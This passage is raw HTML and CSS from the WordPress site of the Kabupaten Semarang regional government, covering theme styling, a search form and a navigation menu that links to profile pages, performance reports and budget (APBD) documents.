li.menu-item.menu-item-has-children:hover:after, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item:hover a,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product:hover a.woocommerce-LoopProduct-link h2,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products span.price,.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li,.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li a:hover,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li ins span.woocommerce-Price-amount, .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li ins span.woocommerce-Price-amount,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a, .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,.woocommerce div.product p.price, .woocommerce div.product span.price,.comment-form-rating p.stars,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,footer .buttom-footer.footer_one .footer-btm-wrap .vmagazine-lite-btm-ftr .footer-nav ul li a:hover,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li a:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit']:hover,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover::after,
    .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .single-post:hover .post-caption h3,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recently_viewed_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,
    .related-content-wrapper a.vmagazine-lite-related-more:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slider-item-wrapper .slider-bigthumb:hover .post-captions h3.large-font a,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .small-thumbs-wrapper .small-thumbs-inner .slider-smallthumb:hover .post-captions h3.large-font a,.vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content a:hover,.vmagazine-lite-featured-slider.featured-slider-wrapper .featured-posts li.f-slide .slider-caption h3.small-font a:hover,.woocommerce ul.products li.product .price
    {
        color: #dd3e3e;
    }
    .widget .tagcloud a:hover,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:focus,.site-footer .footer-widgets .widget .tagcloud a:hover,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,.widget .tagcloud a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:hover,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,
    .ap_toggle,.ap_tagline_box.ap-all-border-box,.ap_tagline_box.ap-left-border-box,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit'],
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit']:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article.sticky .archive-post,
    .woocommerce-info,span.view-all a:hover,.vmagazine-lite-post-col.block_layout_1 span.view-all a:hover,
    header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .vmagazine-lite-search-form-primary form.search-form input.search-field:focus,
    .block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,
    .no-results.not-found form.search-form input.search-submit,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a,
    .related-content-wrapper a.vmagazine-lite-related-more
    {
        border-color: #dd3e3e;
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li span.comment-author-link,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li .reviewer,
    .vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home li.current
    {
        color: rgba(221,62,62,0.6);
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:hover
    {
        border-color: rgba(221,62,62,0.3);
    }
    .lSSlideOuter .lSPager.lSpg > li a
    {
        background-color: rgba(221,62,62,0.3);
    }
    .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:before,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:after,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:before,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:after
    {
        background: rgba(221,62,62,0.15);
    }
    .template-two .widget-title:before, .template-two .block-title:before,
    .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title:before, .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:before, .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .section-title:before,
    .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title::before,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li button::before, .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li.slick-active button::before{
        background: rgba(221,62,62,0.6);
    }
    .template-three .widget-title span:after, .template-three .block-title span:after,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span.title-bg:after,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title span.title-bg:after,
    .vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span::before, .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span::before,.template-five .title-bg::after, .template-five .block-title::after
    {
        border-color: transparent transparent transparent #dd3e3e;
    }
    .vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content span a:hover{
        color: rgba(221,62,62,0.6);
    }
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary{
        border-top: solid 2px #dd3e3e;
    }
    .template-four .widget-title span:after, .template-four .block-title span:after, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg:after, .template-four .comment-respond h4.comment-reply-title span:after, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span:after
    {
        border-color: #dd3e3e transparent transparent transparent;
    }
   header.header-layout1 .vmagazine-lite-nav-wrapper    
     {
       background: #ffffff; 
    }
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a,header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a
    {
        color: #000000;
    }
    .icon_bag_alt::before{
        color: #000000;
    }
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover
    {
        color: #dd3333;
    }
/*# sourceURL=vmagazine-lite-style-inline-css */
</style>
<link rel='stylesheet' id='vmagazine-lite-keyboard-css' href='https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/css/keyboard.css' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-responsive-css' href='https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/css/responsive.css' type='text/css' media='all' />
<script type="text/javascript" src="https://main.semarangkab.go.id/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://main.semarangkab.go.id/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://main.semarangkab.go.id/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://main.semarangkab.go.id/xmlrpc.php?rsd" />

		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #97d66b; background-image: url("https://main.semarangkab.go.id/wp-content/uploads/2019/07/bg4.jpg"); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://main.semarangkab.go.id/wp-content/uploads/2021/01/cropped-iconSmg-32x32.png" sizes="32x32" />
<link rel="icon" href="https://main.semarangkab.go.id/wp-content/uploads/2021/01/cropped-iconSmg-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://main.semarangkab.go.id/wp-content/uploads/2021/01/cropped-iconSmg-180x180.png" />
<meta name="msapplication-TileImage" content="https://main.semarangkab.go.id/wp-content/uploads/2021/01/cropped-iconSmg-270x270.png" />
</head>

<body class="archive date paged custom-background wp-custom-logo wp-embed-responsive paged-3 date-paged-3 wp-theme-vmagazine-lite group-blog hfeed fullwidth_layout right-sidebar vmagazine-lite-archive-layout1 template-three">
		        <a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
            
    <div class="vmagazine-lite-mobile-search-wrapper">
        <div class="mob-search-form">
             <div class="img-overlay"></div>
           
            <div class="mob-srch-wrap">
                <button class="btn-transparent-toggle nav-close">
                    <span></span>
                    <span></span>
                </button>
                <div class="mob-search-wrapp">
                    
<form method="get" class="search-form" action="https://main.semarangkab.go.id/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

                    <div class="search-content"></div>
                    <div class="block-loader" style="display:none;">
                        <div class="sampleContainer">
                            <div class="loader">
                                <span class="dot dot_1"></span>
                                <span class="dot dot_2"></span>
                                <span class="dot dot_3"></span>
                                <span class="dot dot_4"></span>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

<div class="vmagazine-lite-mobile-navigation-wrapper">
 
    <div class="mobile-navigation">
        <div class="img-overlay"></div>
        
        <div class="vmag-opt-wrap">
            <button class="btn-transparent-toggle nav-close">
                <span></span>
                <span></span>
            </button>

            <div class="icon-wrapper">
                	    <ul class="social">
	    			        <li>
		        	<a href="#">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="https://www.youtube.com/channel/UCnGpIvtEXwSIzGERVCdwTrg">
		        		<i class="fa fa-youtube"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="https://www.instagram.com/diskominfosemarangkab/">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="#">
		        		<i class="fa fa-twitter"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class=""></i>
		        	</a>
		        </li>
	        		</ul>									
	                </div>
            <div class="site-branding">                 
                <a href="https://main.semarangkab.go.id/" class="custom-logo-link" rel="home"><img width="261" height="90" src="https://main.semarangkab.go.id/wp-content/uploads/2025/03/cropped-2-LOGO-SEKUNDER-504.png" class="custom-logo" alt="KABUPATEN SEMARANG" decoding="async" /></a>                <div class="site-title-wrapper">
                                            <p class="site-title"><a href="https://main.semarangkab.go.id/" rel="home">KABUPATEN SEMARANG</a></p>
                                            <p class="site-description">BERDIKARI</p>
                                    </div>
            </div><!-- .site-branding -->
            	<div class="vmagazine-lite-nav-wrapper">
		<div class="vmagazine-lite-container">			
			<nav class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://main.semarangkab.go.id/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="primary-menu" class="vmagazine_lite_mega_menu"><li id="menu-item-640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-640"><a href="#">PROFIL</a>
<ul class="sub-menu">
	<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://main.semarangkab.go.id/profile/visi-misi/">VISI MISI</a></li>
	<li id="menu-item-3022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3022"><a href="#">PROGRAM UNGGULAN</a>
	<ul class="sub-menu">
		<li id="menu-item-3024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3024"><a href="https://main.semarangkab.go.id/profile/program-unggulan/bidang-kesehatan/">BIDANG KESEHATAN</a></li>
		<li id="menu-item-3023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3023"><a href="https://main.semarangkab.go.id/profile/program-unggulan/bidang-infrastruktur/">BIDANG INFRASTRUKTUR</a></li>
		<li id="menu-item-3036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3036"><a href="https://main.semarangkab.go.id/profile/program-unggulan/bidang-ekonomi/">BIDANG EKONOMI</a></li>
		<li id="menu-item-3035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3035"><a href="https://main.semarangkab.go.id/profile/program-unggulan/bidang-pendidikan/">BIDANG PENDIDIKAN</a></li>
		<li id="menu-item-3034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3034"><a href="https://main.semarangkab.go.id/profile/program-unggulan/bidang-pertanian/">BIDANG PERTANIAN</a></li>
		<li id="menu-item-3033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3033"><a href="https://main.semarangkab.go.id/profile/program-unggulan/bidang-sosial/">BIDANG SOSIAL</a></li>
	</ul>
</li>
	<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://main.semarangkab.go.id/profile/sejarah/">SEJARAH</a></li>
	<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://main.semarangkab.go.id/profile/lambang-daerah/">LAMBANG DAERAH</a></li>
	<li id="menu-item-641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-641"><a href="#">KONDISI UMUM</a>
	<ul class="sub-menu">
		<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://main.semarangkab.go.id/profile/kondisi-umum/geografi-dan-topografi/">GEOGRAFI DAN TOPOGRAFI</a></li>
		<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://main.semarangkab.go.id/profile/kondisi-umum/infrastruktur/">INFRASTRUKTUR</a></li>
	</ul>
</li>
	<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://main.semarangkab.go.id/profile/bupati/">BUPATI</a></li>
	<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://main.semarangkab.go.id/profile/wakil-bupati/">WAKIL BUPATI</a></li>
</ul>
</li>
<li id="menu-item-642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-642"><a href="#">INFORMASI PUBLIK</a>
<ul class="sub-menu">
	<li id="menu-item-532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-532"><a href="http://jdih.semarangkab.go.id/">PRODUK HUKUM</a></li>
	<li id="menu-item-533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-533"><a href="http://webppid.semarangkab.go.id/">PPID</a></li>
	<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://main.semarangkab.go.id/informasi-publik/lkpj-bupati/">LKPJ BUPATI</a></li>
</ul>
</li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://main.semarangkab.go.id/surat-warga/">LAPOR BUPATI</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://main.semarangkab.go.id/perangkat-daerah/">PERANGKAT DAERAH</a></li>
<li id="menu-item-643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-643"><a href="#">AKSI PPK</a>
<ul class="sub-menu">
	<li id="menu-item-801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801"><a href="https://main.semarangkab.go.id/aksi-ppk/standar-layanan-ptsp/">STANDAR LAYANAN PTSP</a></li>
	<li id="menu-item-800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-800"><a href="https://main.semarangkab.go.id/aksi-ppk/pengaduan-layanan-ptsp/">PENGADUAN LAYANAN PTSP</a></li>
	<li id="menu-item-799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-799"><a href="#">PUBLIKASI DOK. RENBANG</a>
	<ul class="sub-menu">
		<li id="menu-item-804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-804"><a href="https://main.semarangkab.go.id/aksi-ppk/publikasi-dok-renbang/dok-renum/">DOK. RENUM</a></li>
		<li id="menu-item-803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-803"><a href="https://main.semarangkab.go.id/aksi-ppk/publikasi-dok-renbang/renstra-skpd/">RENSTRA SKPD</a></li>
		<li id="menu-item-802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://main.semarangkab.go.id/aksi-ppk/publikasi-dok-renbang/renja-skpd/">RENJA SKPD</a></li>
	</ul>
</li>
	<li id="menu-item-798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-798"><a href="https://main.semarangkab.go.id/aksi-ppk/trans-pengelolaan-apbd/">TRANS. PENGELOLAAN APBD</a></li>
	<li id="menu-item-797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-797"><a href="https://main.semarangkab.go.id/aksi-ppk/pengadaan-barang-jasa/">PENGADAAN BARANG/JASA</a></li>
	<li id="menu-item-796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-796"><a href="#">LAPORAN KINERJA DAERAH</a>
	<ul class="sub-menu">
		<li id="menu-item-822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-822"><a href="http://www.semarangkab.go.id/utama/images/stories/data/lakip_kab_semarang_tahun_2013.pdf">LAKIP TAHUN 2013</a></li>
		<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://main.semarangkab.go.id/aksi-ppk/laporan-kinerja-daerah/lakip-tahun-2014/">LAKIP TAHUN 2014</a></li>
		<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://main.semarangkab.go.id/aksi-ppk/laporan-kinerja-daerah/lkjip-tahun-2015/">LKJIP TAHUN 2015</a></li>
		<li id="menu-item-819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-819"><a href="https://semarangkab.go.id/utama/images/stories/data/LKjIP_2016_ebook.rar">LKJIP TAHUN 2016</a></li>
		<li id="menu-item-818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-818"><a href="https://main.semarangkab.go.id/aksi-ppk/laporan-kinerja-daerah/lkjip-tahun-2017/">LKJIP TAHUN 2017</a></li>
		<li id="menu-item-817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817"><a target="_blank" href="https://drive.google.com/open?id=1s8U5GJkR4XDZINbInTeYrsb1BXR0Q4o3#new_tab">LKJIP TAHUN 2018</a></li>
		<li id="menu-item-1929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1929"><a href="http://simpan.semarangkab.go.id/index.php/s/WGQcr44o7o2rXBW">LKJIP TAHUN 2019</a></li>
	</ul>
</li>
	<li id="menu-item-5978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5978"><a href="#">PERJANJIAN KINERJA BUPATI SEMARANG</a>
	<ul class="sub-menu">
		<li id="menu-item-5979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5979"><a href="https://drive.google.com/drive/folders/1_PhVssQjt-emDEu0e9HISCxqX6fbnc6B?usp=drive_link">2022</a></li>
		<li id="menu-item-5980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5980"><a href="https://drive.google.com/drive/folders/1Nr77z3AgN9E34MkkO4uIeBnagExH9JHj?usp=drive_link">2023</a></li>
		<li id="menu-item-5981" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5981"><a href="https://drive.google.com/drive/folders/1jl-0_DORVDDpyq0Dy6DdGp0lnwvedmS-?usp=drive_link">2024</a></li>
		<li id="menu-item-5982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5982"><a href="https://drive.google.com/drive/folders/1zWT4ilzQ94lXCaqJkssZt0KZvzM4KAsy?usp=drive_link">2025</a></li>
	</ul>
</li>
	<li id="menu-item-795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-795"><a href="https://main.semarangkab.go.id/aksi-ppk/trans-hibah-dan-bansos/">TRANS. HIBAH DAN BANSOS</a></li>
</ul>
</li>
<li id="menu-item-6012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6012"><a href="#">APBD</a>
<ul class="sub-menu">
	<li id="menu-item-1395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1395"><a href="#">APBD 2020</a>
	<ul class="sub-menu">
		<li id="menu-item-1396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1396"><a href="http://simpan.semarangkab.go.id/index.php/s/bHjsqM3McHWEqLT">PERDA APBD 2020</a></li>
		<li id="menu-item-1397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1397"><a href="http://simpan.semarangkab.go.id/index.php/s/wBMLP4wFaTLfn6K">PERBUP APBD 2020</a></li>
	</ul>
</li>
	<li id="menu-item-2631" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2631"><a href="#">APBD 2021</a>
	<ul class="sub-menu">
		<li id="menu-item-2632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2632"><a href="http://simpan.semarangkab.go.id/index.php/s/GLC92SNM2xrrjyA">PERDA APBD 2021</a></li>
	</ul>
</li>
	<li id="menu-item-4163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4163"><a href="#">APBD 2022</a>
	<ul class="sub-menu">
		<li id="menu-item-4161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4161"><a href="https://simpan.semarangkab.go.id/index.php/s/Mkgf7iS5NPEyn43">PERDA APBD 2022</a></li>
		<li id="menu-item-4162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4162"><a href="https://simpan.semarangkab.go.id/index.php/s/H9B99Ypo8XAxyFF">PERBUP APBD 2022</a></li>
	</ul>
</li>
	<li id="menu-item-6009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6009"><a href="https://drive.google.com/drive/folders/1spMhvINTCYEb6NcdtaDsiNPF2_tMILKy?usp=drive_link">APBD 2023</a></li>
	<li id="menu-item-6010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6010"><a href="https://drive.google.com/drive/folders/1LsgT0FZZEoqUf5I24SEJaxaLhCpsWB0P?usp=drive_link">APBD 2024</a></li>
	<li id="menu-item-6011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6011"><a href="https://drive.google.com/drive/folders/1SHRxxdEhtDrV43Jum9fgh2XA0k3TwnHb?usp=drive_link">APBD 2025</a></li>
</ul>
</li>
<li id="menu-item-1615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1615"><a href="https://main.semarangkab.go.id/tanggap-covid-19/">TANGGAP COVID-19</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-lite-container -->	
	</div>
	    
        </div>
    </div>
</div>
	 <div class="vmagazine-lite-main-wrapper">
		     <div class="vmagazine-lite-mob-outer">
        <div class="vmagazine-lite-mobile-nav-wrapp">
            <div class="mob-search-icon">
                <span>
                    <button class="btn-transparent-toggle">
                    <i class="fa fa-search" aria-hidden="true"></i>
                    </button>
                </span>
             </div>
             <div class="vmagazine-lite-logo">
                <a href="https://main.semarangkab.go.id/" class="custom-logo-link" rel="home"><img width="261" height="90" src="https://main.semarangkab.go.id/wp-content/uploads/2025/03/cropped-2-LOGO-SEKUNDER-504.png" class="custom-logo" alt="KABUPATEN SEMARANG" decoding="async" /></a>             </div>
             <button class="btn-transparent-toggle nav-toggle">
                <div class="toggle-wrap">
                 <span></span>
                </div>
             </button>
        </div>
    </div>

		 <div class="vmagazine-lite-header-handle">
		 	
<header id="masthead" class="site-header header-layout1">

	<div class="vmagazine-lite-top-header clearfix menu-half">
		<div class="vmagazine-lite-container">
			
			<div class="top-men-wrap">
				
				<div class="top-menu">
									</div>
				
									<div class="top-left">
							    <ul class="social">
	    			        <li>
		        	<a href="#">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="https://www.youtube.com/channel/UCnGpIvtEXwSIzGERVCdwTrg">
